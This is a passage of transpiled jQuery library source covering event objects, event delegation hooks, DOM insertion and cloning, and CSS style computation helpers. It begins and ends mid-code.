: returnFalse; // Create target properties\n      // Support: Safari <=6 - 7 only\n      // Target should not be a text node (#504, #13143)\n\n      this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;\n      this.currentTarget = src.currentTarget;\n      this.relatedTarget = src.relatedTarget; // Event type\n    } else {\n      this.type = src;\n    } // Put explicitly provided properties onto the event object\n\n\n    if (props) {\n      jQuery.extend(this, props);\n    } // Create a timestamp if incoming event doesn\'t have one\n\n\n    this.timeStamp = src && src.timeStamp || Date.now(); // Mark it as fixed\n\n    this[jQuery.expando] = true;\n  }; // jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding\n  // https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html\n\n\n  jQuery.Event.prototype = {\n    constructor: jQuery.Event,\n    isDefaultPrevented: returnFalse,\n    isPropagationStopped: returnFalse,\n    isImmediatePropagationStopped: returnFalse,\n    isSimulated: false,\n    preventDefault: function () {\n      var e = this.originalEvent;\n      this.isDefaultPrevented = returnTrue;\n\n      if (e && !this.isSimulated) {\n        e.preventDefault();\n      }\n    },\n    stopPropagation: function () {\n      var e = this.originalEvent;\n      this.isPropagationStopped = returnTrue;\n\n      if (e && !this.isSimulated) {\n        e.stopPropagation();\n      }\n    },\n    stopImmediatePropagation: function () {\n      var e = this.originalEvent;\n      this.isImmediatePropagationStopped = returnTrue;\n\n      if (e && !this.isSimulated) {\n        e.stopImmediatePropagation();\n      }\n\n      this.stopPropagation();\n    }\n  }; // Includes all common event props including KeyEvent and MouseEvent specific props\n\n  jQuery.each({\n    altKey: true,\n    bubbles: true,\n    cancelable: true,\n    changedTouches: true,\n    ctrlKey: true,\n    detail: true,\n    eventPhase: true,\n    metaKey: true,\n    pageX: true,\n    pageY: true,\n    shiftKey: true,\n    view: true,\n    "char": true,\n    code: true,\n    charCode: true,\n    key: true,\n    keyCode: true,\n    button: true,\n    buttons: true,\n    clientX: true,\n    clientY: true,\n    offsetX: true,\n    offsetY: true,\n    pointerId: true,\n    pointerType: true,\n    screenX: true,\n    screenY: true,\n    targetTouches: true,\n    toElement: true,\n    touches: true,\n    which: function (event) {\n      var button = event.button; // Add which for key events\n\n      if (event.which == null && rkeyEvent.test(event.type)) {\n        return event.charCode != null ? event.charCode : event.keyCode;\n      } // Add which for click: 1 === left; 2 === middle; 3 === right\n\n\n      if (!event.which && button !== undefined && rmouseEvent.test(event.type)) {\n        if (button & 1) {\n          return 1;\n        }\n\n        if (button & 2) {\n          return 3;\n        }\n\n        if (button & 4) {\n          return 2;\n        }\n\n        return 0;\n      }\n\n      return event.which;\n    }\n  }, jQuery.event.addProp);\n  jQuery.each({\n    focus: "focusin",\n    blur: "focusout"\n  }, function (type, delegateType) {\n    jQuery.event.special[type] = {\n      // Utilize native event if possible so blur/focus sequence is correct\n      setup: function () {\n        // Claim the first handler\n        // dataPriv.set( this, "focus", ... )\n        // dataPriv.set( this, "blur", ... )\n        leverageNative(this, type, expectSync); // Return false to allow normal processing in the caller\n\n        return false;\n      },\n      trigger: function () {\n        // Force setup before trigger\n        leverageNative(this, type); // Return non-false to allow normal event-path propagation\n\n        return true;\n      },\n      delegateType: delegateType\n    };\n  }); // Create mouseenter/leave events using mouseover/out and event-time checks\n  // so that event delegation works in jQuery.\n  // Do the same for pointerenter/pointerleave and pointerover/pointerout\n  //\n  // Support: Safari 7 only\n  // Safari sends mouseenter too often; see:\n  // https://bugs.chromium.org/p/chromium/issues/detail?id=470258\n  // for the description of the bug (it existed in older Chrome versions as well).\n\n  jQuery.each({\n    mouseenter: "mouseover",\n    mouseleave: "mouseout",\n    pointerenter: "pointerover",\n    pointerleave: "pointerout"\n  }, function (orig, fix) {\n    jQuery.event.special[orig] = {\n      delegateType: fix,\n      bindType: fix,\n      handle: function (event) {\n        var ret,\n            target = this,\n            related = event.relatedTarget,\n            handleObj = event.handleObj; // For mouseenter/leave call the handler if related is outside the target.\n        // NB: No relatedTarget if the mouse left/entered the browser window\n\n        if (!related || related !== target && !jQuery.contains(target, related)) {\n          event.type = handleObj.origType;\n          ret = handleObj.handler.apply(this, arguments);\n          event.type = fix;\n        }\n\n        return ret;\n      }\n    };\n  });\n  jQuery.fn.extend({\n    on: function (types, selector, data, fn) {\n      return on(this, types, selector, data, fn);\n    },\n    one: function (types, selector, data, fn) {\n      return on(this, types, selector, data, fn, 1);\n    },\n    off: function (types, selector, fn) {\n      var handleObj, type;\n\n      if (types && types.preventDefault && types.handleObj) {\n        // ( event )  dispatched jQuery.Event\n        handleObj = types.handleObj;\n        jQuery(types.delegateTarget).off(handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType, handleObj.selector, handleObj.handler);\n        return this;\n      }\n\n      if (typeof types === "object") {\n        // ( types-object [, selector] )\n        for (type in types) {\n          this.off(type, selector, types[type]);\n        }\n\n        return this;\n      }\n\n      if (selector === false || typeof selector === "function") {\n        // ( types [, fn] )\n        fn = selector;\n        selector = undefined;\n      }\n\n      if (fn === false) {\n        fn = returnFalse;\n      }\n\n      return this.each(function () {\n        jQuery.event.remove(this, types, fn, selector);\n      });\n    }\n  });\n  var\n  /* eslint-disable max-len */\n  // See https://github.com/eslint/eslint/issues/3229\n  rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)[^>]*)\\/>/gi,\n\n  /* eslint-enable */\n  // Support: IE <=10 - 11, Edge 12 - 13 only\n  // In IE/Edge using regex groups here causes severe slowdowns.\n  // See https://connect.microsoft.com/IE/feedback/details/1736512/\n  rnoInnerhtml = /<script|<style|<link/i,\n      // checked="checked" or checked\n  rchecked = /checked\\s*(?:[^=]|=\\s*.checked.)/i,\n      rcleanScript = /^\\s*<!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)>\\s*$/g; // Prefer a tbody over its parent table for containing new rows\n\n  function manipulationTarget(elem, content) {\n    if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {\n      return jQuery(elem).children("tbody")[0] || elem;\n    }\n\n    return elem;\n  } // Replace/restore the type attribute of script elements for safe DOM manipulation\n\n\n  function disableScript(elem) {\n    elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;\n    return elem;\n  }\n\n  function restoreScript(elem) {\n    if ((elem.type || "").slice(0, 5) === "true/") {\n      elem.type = elem.type.slice(5);\n    } else {\n      elem.removeAttribute("type");\n    }\n\n    return elem;\n  }\n\n  function cloneCopyEvent(src, dest) {\n    var i, l, type, pdataOld, pdataCur, udataOld, udataCur, events;\n\n    if (dest.nodeType !== 1) {\n      return;\n    } // 1. Copy private data: events, handlers, etc.\n\n\n    if (dataPriv.hasData(src)) {\n      pdataOld = dataPriv.access(src);\n      pdataCur = dataPriv.set(dest, pdataOld);\n      events = pdataOld.events;\n\n      if (events) {\n        delete pdataCur.handle;\n        pdataCur.events = {};\n\n        for (type in events) {\n          for (i = 0, l = events[type].length; i < l; i++) {\n            jQuery.event.add(dest, type, events[type][i]);\n          }\n        }\n      }\n    } // 2. Copy user data\n\n\n    if (dataUser.hasData(src)) {\n      udataOld = dataUser.access(src);\n      udataCur = jQuery.extend({}, udataOld);\n      dataUser.set(dest, udataCur);\n    }\n  } // Fix IE bugs, see support tests\n\n\n  function fixInput(src, dest) {\n    var nodeName = dest.nodeName.toLowerCase(); // Fails to persist the checked state of a cloned checkbox or radio button.\n\n    if (nodeName === "input" && rcheckableType.test(src.type)) {\n      dest.checked = src.checked; // Fails to return the selected option to the default selected state when cloning options\n    } else if (nodeName === "input" || nodeName === "textarea") {\n      dest.defaultValue = src.defaultValue;\n    }\n  }\n\n  function domManip(collection, args, callback, ignored) {\n    // Flatten any nested arrays\n    args = concat.apply([], args);\n    var fragment,\n        first,\n        scripts,\n        hasScripts,\n        node,\n        doc,\n        i = 0,\n        l = collection.length,\n        iNoClone = l - 1,\n        value = args[0],\n        valueIsFunction = isFunction(value); // We can\'t cloneNode fragments that contain checked, in WebKit\n\n    if (valueIsFunction || l > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {\n      return collection.each(function (index) {\n        var self = collection.eq(index);\n\n        if (valueIsFunction) {\n          args[0] = value.call(this, index, self.html());\n        }\n\n        domManip(self, args, callback, ignored);\n      });\n    }\n\n    if (l) {\n      fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);\n      first = fragment.firstChild;\n\n      if (fragment.childNodes.length === 1) {\n        fragment = first;\n      } // Require either new content or an interest in ignored elements to invoke the callback\n\n\n      if (first || ignored) {\n        scripts = jQuery.map(getAll(fragment, "script"), disableScript);\n        hasScripts = scripts.length; // Use the original fragment for the last item\n        // instead of the first because it can end up\n        // being emptied incorrectly in certain situations (#8070).\n\n        for (; i < l; i++) {\n          node = fragment;\n\n          if (i !== iNoClone) {\n            node = jQuery.clone(node, true, true); // Keep references to cloned scripts for later restoration\n\n            if (hasScripts) {\n              // Support: Android <=4.0 only, PhantomJS 1 only\n              // push.apply(_, arraylike) throws on ancient WebKit\n              jQuery.merge(scripts, getAll(node, "script"));\n            }\n          }\n\n          callback.call(collection[i], node, i);\n        }\n\n        if (hasScripts) {\n          doc = scripts[scripts.length - 1].ownerDocument; // Reenable scripts\n\n          jQuery.map(scripts, restoreScript); // Evaluate executable scripts on first document insertion\n\n          for (i = 0; i < hasScripts; i++) {\n            node = scripts[i];\n\n            if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {\n              if (node.src && (node.type || "").toLowerCase() !== "module") {\n                // Optional AJAX dependency, but won\'t run scripts if not present\n                if (jQuery._evalUrl && !node.noModule) {\n                  jQuery._evalUrl(node.src, {\n                    nonce: node.nonce || node.getAttribute("nonce")\n                  });\n                }\n              } else {\n                DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);\n              }\n            }\n          }\n        }\n      }\n    }\n\n    return collection;\n  }\n\n  function remove(elem, selector, keepData) {\n    var node,\n        nodes = selector ? jQuery.filter(selector, elem) : elem,\n        i = 0;\n\n    for (; (node = nodes[i]) != null; i++) {\n      if (!keepData && node.nodeType === 1) {\n        jQuery.cleanData(getAll(node));\n      }\n\n      if (node.parentNode) {\n        if (keepData && isAttached(node)) {\n          setGlobalEval(getAll(node, "script"));\n        }\n\n        node.parentNode.removeChild(node);\n      }\n    }\n\n    return elem;\n  }\n\n  jQuery.extend({\n    htmlPrefilter: function (html) {\n      return html.replace(rxhtmlTag, "<$1></$2>");\n    },\n    clone: function (elem, dataAndEvents, deepDataAndEvents) {\n      var i,\n          l,\n          srcElements,\n          destElements,\n          clone = elem.cloneNode(true),\n          inPage = isAttached(elem); // Fix IE cloning issues\n\n      if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {\n        // We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2\n        destElements = getAll(clone);\n        srcElements = getAll(elem);\n\n        for (i = 0, l = srcElements.length; i < l; i++) {\n          fixInput(srcElements[i], destElements[i]);\n        }\n      } // Copy the events from the original to the clone\n\n\n      if (dataAndEvents) {\n        if (deepDataAndEvents) {\n          srcElements = srcElements || getAll(elem);\n          destElements = destElements || getAll(clone);\n\n          for (i = 0, l = srcElements.length; i < l; i++) {\n            cloneCopyEvent(srcElements[i], destElements[i]);\n          }\n        } else {\n          cloneCopyEvent(elem, clone);\n        }\n      } // Preserve script evaluation history\n\n\n      destElements = getAll(clone, "script");\n\n      if (destElements.length > 0) {\n        setGlobalEval(destElements, !inPage && getAll(elem, "script"));\n      } // Return the cloned set\n\n\n      return clone;\n    },\n    cleanData: function (elems) {\n      var data,\n          elem,\n          type,\n          special = jQuery.event.special,\n          i = 0;\n\n      for (; (elem = elems[i]) !== undefined; i++) {\n        if (acceptData(elem)) {\n          if (data = elem[dataPriv.expando]) {\n            if (data.events) {\n              for (type in data.events) {\n                if (special[type]) {\n                  jQuery.event.remove(elem, type); // This is a shortcut to avoid jQuery.event.remove\'s overhead\n                } else {\n                  jQuery.removeEvent(elem, type, data.handle);\n                }\n              }\n            } // Support: Chrome <=35 - 45+\n            // Assign undefined instead of using delete, see Data#remove\n\n\n            elem[dataPriv.expando] = undefined;\n          }\n\n          if (elem[dataUser.expando]) {\n            // Support: Chrome <=35 - 45+\n            // Assign undefined instead of using delete, see Data#remove\n            elem[dataUser.expando] = undefined;\n          }\n        }\n      }\n    }\n  });\n  jQuery.fn.extend({\n    detach: function (selector) {\n      return remove(this, selector, true);\n    },\n    remove: function (selector) {\n      return remove(this, selector);\n    },\n    text: function (value) {\n      return access(this, function (value) {\n        return value === undefined ? jQuery.text(this) : this.empty().each(function () {\n          if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {\n            this.textContent = value;\n          }\n        });\n      }, null, value, arguments.length);\n    },\n    append: function () {\n      return domManip(this, arguments, function (elem) {\n        if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {\n          var target = manipulationTarget(this, elem);\n          target.appendChild(elem);\n        }\n      });\n    },\n    prepend: function () {\n      return domManip(this, arguments, function (elem) {\n        if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {\n          var target = manipulationTarget(this, elem);\n          target.insertBefore(elem, target.firstChild);\n        }\n      });\n    },\n    before: function () {\n      return domManip(this, arguments, function (elem) {\n        if (this.parentNode) {\n          this.parentNode.insertBefore(elem, this);\n        }\n      });\n    },\n    after: function () {\n      return domManip(this, arguments, function (elem) {\n        if (this.parentNode) {\n          this.parentNode.insertBefore(elem, this.nextSibling);\n        }\n      });\n    },\n    empty: function () {\n      var elem,\n          i = 0;\n\n      for (; (elem = this[i]) != null; i++) {\n        if (elem.nodeType === 1) {\n          // Prevent memory leaks\n          jQuery.cleanData(getAll(elem, false)); // Remove any remaining nodes\n\n          elem.textContent = "";\n        }\n      }\n\n      return this;\n    },\n    clone: function (dataAndEvents, deepDataAndEvents) {\n      dataAndEvents = dataAndEvents == null ? false : dataAndEvents;\n      deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;\n      return this.map(function () {\n        return jQuery.clone(this, dataAndEvents, deepDataAndEvents);\n      });\n    },\n    html: function (value) {\n      return access(this, function (value) {\n        var elem = this[0] || {},\n            i = 0,\n            l = this.length;\n\n        if (value === undefined && elem.nodeType === 1) {\n          return elem.innerHTML;\n        } // See if we can take a shortcut and just use innerHTML\n\n\n        if (typeof value === "string" && !rnoInnerhtml.test(value) && !wrapMap[(rtagName.exec(value) || ["", ""])[1].toLowerCase()]) {\n          value = jQuery.htmlPrefilter(value);\n\n          try {\n            for (; i < l; i++) {\n              elem = this[i] || {}; // Remove element nodes and prevent memory leaks\n\n              if (elem.nodeType === 1) {\n                jQuery.cleanData(getAll(elem, false));\n                elem.innerHTML = value;\n              }\n            }\n\n            elem = 0; // If using innerHTML throws an exception, use the fallback method\n          } catch (e) {}\n        }\n\n        if (elem) {\n          this.empty().append(value);\n        }\n      }, null, value, arguments.length);\n    },\n    replaceWith: function () {\n      var ignored = []; // Make the changes, replacing each non-ignored context element with the new content\n\n      return domManip(this, arguments, function (elem) {\n        var parent = this.parentNode;\n\n        if (jQuery.inArray(this, ignored) < 0) {\n          jQuery.cleanData(getAll(this));\n\n          if (parent) {\n            parent.replaceChild(elem, this);\n          }\n        } // Force callback invocation\n\n      }, ignored);\n    }\n  });\n  jQuery.each({\n    appendTo: "append",\n    prependTo: "prepend",\n    insertBefore: "before",\n    insertAfter: "after",\n    replaceAll: "replaceWith"\n  }, function (name, original) {\n    jQuery.fn[name] = function (selector) {\n      var elems,\n          ret = [],\n          insert = jQuery(selector),\n          last = insert.length - 1,\n          i = 0;\n\n      for (; i <= last; i++) {\n        elems = i === last ? this : this.clone(true);\n        jQuery(insert[i])[original](elems); // Support: Android <=4.0 only, PhantomJS 1 only\n        // .get() because push.apply(_, arraylike) throws on ancient WebKit\n\n        push.apply(ret, elems.get());\n      }\n\n      return this.pushStack(ret);\n    };\n  });\n  var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");\n\n  var getStyles = function (elem) {\n    // Support: IE <=11 only, Firefox <=30 (#15098, #14150)\n    // IE throws on elements created in popups\n    // FF meanwhile throws on frame elements through "defaultView.getComputedStyle"\n    var view = elem.ownerDocument.defaultView;\n\n    if (!view || !view.opener) {\n      view = window;\n    }\n\n    return view.getComputedStyle(elem);\n  };\n\n  var rboxStyle = new RegExp(cssExpand.join("|"), "i");\n\n  (function () {\n    // Executing both pixelPosition & boxSizingReliable tests require only one layout\n    // so they\'re executed at the same time to save the second computation.\n    function computeStyleTests() {\n      // This is a singleton, we need to execute it only once\n      if (!div) {\n        return;\n      }\n\n      container.style.cssText = "position:absolute;left:-11111px;width:60px;" + "margin-top:1px;padding:0;border:0";\n      div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;" + "margin:auto;border:1px;padding:1px;" + "width:60%;top:1%";\n      documentElement.appendChild(container).appendChild(div);\n      var divStyle = window.getComputedStyle(div);\n      pixelPositionVal = divStyle.top !== "1%"; // Support: Android 4.0 - 4.3 only, Firefox <=3 - 44\n\n      reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12; // Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3\n      // Some styles come back with percentage values, even though they shouldn\'t\n\n      div.style.right = "60%";\n      pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36; // Support: IE 9 - 11 only\n      // Detect misreporting of content dimensions for box-sizing:border-box elements\n\n      boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36; // Support: IE 9 only\n      // Detect overflow:scroll screwiness (gh-3699)\n      // Support: Chrome <=64\n      // Don\'t get tricked when zoom affects offsetWidth (gh-4029)\n\n      div.style.position = "absolute";\n      scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;\n      documentElement.removeChild(container); // Nullify the div so it wouldn\'t be stored in the memory and\n      // it will also be a sign that checks already performed\n\n      div = null;\n    }\n\n    function roundPixelMeasures(measure) {\n      return Math.round(parseFloat(measure));\n    }\n\n    var pixelPositionVal,\n        boxSizingReliableVal,\n        scrollboxSizeVal,\n        pixelBoxStylesVal,\n        reliableMarginLeftVal,\n        container = document.createElement("div"),\n        div = document.createElement("div"); // Finish early in limited (non-browser) environments\n\n    if (!div.style) {\n      return;\n    } // Support: IE <=9 - 11 only\n    // Style of cloned element affects source element cloned (#8908)\n\n\n    div.style.backgroundClip = "content-box";\n    div.cloneNode(true).style.backgroundClip = "";\n    support.clearCloneStyle = div.style.backgroundClip === "content-box";\n    jQuery.extend(support, {\n      boxSizingReliable: function () {\n        computeStyleTests();\n        return boxSizingReliableVal;\n      },\n      pixelBoxStyles: function () {\n        computeStyleTests();\n        return pixelBoxStylesVal;\n      },\n      pixelPosition: function () {\n        computeStyleTests();\n        return pixelPositionVal;\n      },\n      reliableMarginLeft: function () {\n        computeStyleTests();\n        return reliableMarginLeftVal;\n      },\n      scrollboxSize: function () {\n        computeStyleTests();\n        return scrollboxSizeVal;\n      }\n    });\n  })();\n\n  function curCSS(elem, name, computed) {\n    var width,\n        minWidth,\n        maxWidth,\n        ret,\n        // Support: Firefox 51+\n    // Retrieving style before computed somehow\n    // fixes an issue with getting wrong values\n    // on detached elements\n    style = elem.style;\n    computed = computed || getStyles(elem); // getPropertyValue is needed for:\n    //   .css(\'filter\') (IE 9 only, #12537)\n    //   .css(\'--customProperty) (#3144)\n\n    if (computed) {\n      ret = computed.getPropertyValue(name) || computed[name];\n\n      if (ret === "" && !isAttached(elem)) {\n        ret = jQuery.style(elem, name);\n      } // A tribute to the "awesome hack by Dean Edwards"\n      // Android Browser returns percentage for some values,\n      // but width seems to be reliably pixels.\n      // This is against the CSSOM draft spec:\n      // https://drafts.csswg.org/cssom/#resolved-values\n\n\n      if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {\n        // Remember the original values\n        width = style.width;\n        minWidth = style.minWidth;\n        maxWidth = style.maxWidth; // Put in the new values to get a computed value out\n\n        style.minWidth = style.maxWidth = style.width = ret;\n        ret = computed.width; // Revert the changed values\n\n        style.width = width;\n        style.minWidth = minWidth;\n        style.maxWidth = maxWidth;\n      }\n    }\n\n    return ret !== undefined ? // Support: IE <=9 - 11 only\n    // IE returns zIndex value as an integer.\n    ret + "" : ret;\n  }\n\n  function addGetHookIf(conditionFn, hookFn) {\n    // Define the hook, we\'ll check on the first run if it\'s really needed.\n    return {\n      get: function () {\n        if (conditionFn()) {\n          // Hook not needed (or it\'s not possible to use it due\n          // to missing dependency), remove it.\n          delete this.get;\n          return;\n        } // Hook needed; redefine it so that the support test is not executed again.\n\n\n        return (this.get = hookFn).apply(this, arguments);\n      }\n    };\n  }\n\n  var cssPrefixes = ["Webkit", "Moz", "ms"],\n      emptyStyle = document.createElement("div").style,\n      vendorProps = {}; // Return a vendor-prefixed property or undefined\n\n  function vendorPropName(name) {\n    // Check for vendor prefixed names\n    var capName = name[0].toUpperCase() + name.slice(1),\n        i = cssPrefixes.length;\n\n    while (i--) {\n      name = cssPrefixes[i] + capName;\n\n      if (name in emptyStyle) {\n        return name;\n      }\n    }\n  } // Return a potentially-mapped jQuery.cssProps or vendor prefixed property\n\n\n  function finalPropName(name) {\n    var final = jQuery.cssProps[name] || vendorProps[name];\n\n    if (final) {\n      return final;\n    }\n\n    if (name in emptyStyle) {\n      return name;\n    }\n\n    return vendorProps[name] = vendorPropName(name) || name;\n  }\n\n  var // Swappable if display is none or starts with table\n  // except "table", "table-cell", or "table-caption"\n  // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display\n  rdisplayswap = /^(none|table(?!-c[ea]).+)/,\n      rcustomProp = /^--/,\n      cssShow = {\n    position: "absolute",\n    visibility: "hidden",\n    display: "block"\n  },\n      cssNormalTransform = {\n    letterSpacing: "0",\n    fontWeight: "400"\n  };\n\n  function setPositiveNumber(elem, value, subtract) {\n    // Any relative (+/-) values have already been\n    // normalized at this point\n    var matches = rcssNum.exec(value);\n    return matches ? // Guard against undefined "subtract", e.g., when used as in cssHooks\n    Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;\n  }\n\n  function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {\n    var i = dimension === "width" ? 1 : 0,\n        extra = 0,\n        delta = 0; // Adjustment may not be necessary\n\n    if (box === (isBorderBox ? "border" : "content")) {\n      return 0;\n    }\n\n    for (; i < 4; i += 2) {\n      // Both box models exclude margin\n      if (box === "margin") {\n        delta += jQuery.css(elem, box + cssExpand[i], true, styles);\n      } // If we get here with a content-box, we\'re seeking "padding" or "border" or "margin"\n\n\n      if (!isBorderBox) {\n        // Add padding\n        delta += jQuery.css(elem, "padding" + cssExpand[i], true, styles); // For "border" or "margin", add border\n\n        if (box !== "padding") {\n          delta += jQuery.css(elem, "border" + cssExpand[i] + "Width", true, styles); // But still keep track of it otherwise\n        } else {\n          extra += jQuery.css(elem, "border" + cssExpand[i] + "Width", true, styles);\n        } // If we get here with a border-box (content + padding + border), we\'re seeking "content" or\n        // "padding" or "margin"\n\n      } else {\n        // For "content", subtract padding\n        if (box === "content") {\n          delta -= jQuery.css(elem, "padding" + cssExpand[i], true, styles);\n        } // For "content" or "padding", subtract border\n\n\n        if (box !== "margin") {\n          delta -= jQuery.css(elem, "border" + cssExpand[i] + "Width", true, styles);\n        }\n      }\n    } // Account for positive content-box scroll gutter when requested by providing computedVal\n\n\n    if (!isBorderBox && computedVal >= 0) {\n      // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border\n      // Assuming integer scroll gutter, subtract the rest and round down\n      delta += Math.max(0, Math.ceil(elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5 // If offsetWidth/offsetHeight is unknown, then we can\'t determine content-box scroll gutter\n      // Use an explicit zero to avoid NaN (gh-3964)\n      )) || 0;\n    }\n\n    return delta;\n  }\n\n  function getWidthOrHeight(elem, dimension, extra) {\n    // Start with computed style\n    var styles = getStyles(elem),\n        // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).\n    // Fake content-box until we know it\'s needed to know the true value.\n    boxSizingNeeded = !support.boxSizingReliable() || extra,\n        isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box",\n        valueIsBorderBox = isBorderBox,\n        val = curCSS(elem, dimension, styles),\n        offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1); // Support: Firefox <=54\n    // Return a confounding non-pixel value or feign ignorance, as appropriate.\n\n    if (rnumnonpx.test(val)) {\n      if (!extra) {\n        return val;\n      }\n\n      val = "auto";\n    } // Fall back to offsetWidth/offsetHeight when value is "auto"\n    // This happens for inline elements with no explicit setting (gh-3571)\n    // Support: Android <=4.1 - 4.3 only\n    // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)\n    // Support: IE 9-11 only\n    // Also use offsetWidth/offsetHeight for when box sizing is unreliable\n    // We use getClientRects() to check for hidden/disconnected.\n    // In those cases, the computed value can be trusted to be border-box\n\n\n    if ((!support.boxSizingReliable() && isBorderBox || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {\n      isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box"; // Where available, offsetWidth/offsetHeight approximate border box dimensions.\n      // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the\n      // retrieved value as a content box dimension.\n\n      valueIsBorderBox = offsetProp in elem;\n\n      if (valueIsBorderBox) {\n        val = elem[offsetProp];\n      }\n    } // Normalize "" and auto\n\n\n    val = parseFloat(val) || 0; // Adjust for the element\'s box model\n\n    return val + boxModelAdjustment(elem, dimension, extra || (isBorderBox ? "border" : "content"), valueIsBorderBox, styles, // Provide the current computed size to request scroll gutter calculation (gh-3589)\n    val) + "px";\n  }\n\n  jQuery.extend({\n    // Add in style property hooks for overriding the default\n    // behavior of getting and setting a style property\n    cssHooks: {\n      opacity: {\n        get: function (elem, computed) {\n          if (computed) {\n            // We should always get a number back from opacity\n            var ret = curCSS(elem, "opacity");\n            return ret === "" ? "1" : ret;\n          }\n        }\n      }\n    },\n    // Don\'t automatically add "px" to these possibly-unitless properties\n    cssNumber: {\n      "animationIterationCount": true,\n      "columnCount": true,\n      "fillOpacity": true,\n      "flexGrow": true,\n      "flexShrink": true,\n      "fontWeight": true,\n      "gridArea": true,\n      "gridColumn": true,\n      "gridColumnEnd": true,\n      "gridColumnStart": true,\n      "gridRow": true,\n      "gridRowEnd": true,\n      "gridRowStart": true,\n      "lineHeight": true,\n      "opacity": true,\n      "order": true,\n      "orphans": true,\n      "widows": true,\n      "zIndex": true,\n      "zoom": true\n    },\n    // Add in properties whose names you wish to fix before\n    // setting or getting the value\n    cssProps: {},\n    // Get and set the style property on a DOM Node\n    style: function (elem, name, value, extra) {\n      // Don\'t set styles on text and comment nodes\n      if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {\n        return;\n      } // Make sure that we\'re working with the right name\n\n\n      var ret,\n          type,\n          hooks,\n          origName = camelCase(name),\n          isCustomProp = rcustomProp.test(name),\n          style = elem.style; // Make sure that we\'re working with the right name. We don\'t\n      // want to query the value if it is a CSS custom property\n      // since they are user-defined.\n\n      if (!isCustomProp) {\n        name = finalPropName(origName);\n      } // Gets hook for the prefixed version, then unprefixed version\n\n\n      hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName]; // Check if we\'re setting a value\n\n      if (value !== undefined) {\n        type = typeof value; // Convert "+=" or "-=" to relative numbers (#7345)\n\n        if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {\n          value = adjustCSS(elem, name, ret); // Fixes bug #9237\n\n          type = "number";\n        } // Make sure that null and NaN values aren\'t set (#7116)\n\n\n        if (value == null || value !== value) {\n          return;\n        } // If a number was passed in, add the unit (except for certain CSS properties)\n        // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append\n        // "px" to a few hardcoded values.\n\n\n        if (type === "number" && !isCustomProp) {\n          value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");\n        } // background-* props affect original clone\'s values\n\n\n        if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {\n          style[name] = "inherit";\n        } // If a hook was provided, use that value, otherwise just set the specified value\n\n\n        if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== undefined) {\n          if (isCustomProp) {\n            style.setProperty(name, value);\n          } else {\n            style[name] = value;\n          }\n        }\n      } else {\n        // If a hook was provided get the non-computed value from there\n        if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== undefined) {\n          return ret;\n        } // Otherwise just get the value from the style object\n\n\n        return style[name];\n      }\n    },\n    css: function (elem, name, extra, styles) {\n      var val,\n          num,\n          hooks,\n          origName = camelCase(name),\n          isCustomProp = rcustomProp.test(name); // Make sure that we\'re working with the right name. We don\'t\n      // want to modify the value if it is a CSS custom property\n      // since they are user-defined.\n\n      if (!isCustomProp) {\n        name = finalPropName(origName);\n      } // Try prefixed name followed by the unprefixed name\n\n\n      hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName]; // If a hook was provided get the computed value from there\n\n      if (hooks && "get" in hooks) {\n        val = hooks.get(elem, true, extra);\n      } // Otherwise, if a way to get the computed value exists, use that\n\n\n      if (val === undefined) {\n        val = curCSS(elem, name, styles);\n      } // Convert "normal" to computed value\n\n\n      if (val === "normal" && name in cssNormalTransform) {\n        val = cssNormalTransform[name];\n      } // Make numeric if forced or a qualifier was provided and val looks numeric\n\n\n      if (extra === "" || extra) {\n        num = parseFloat(val);\n        return extra 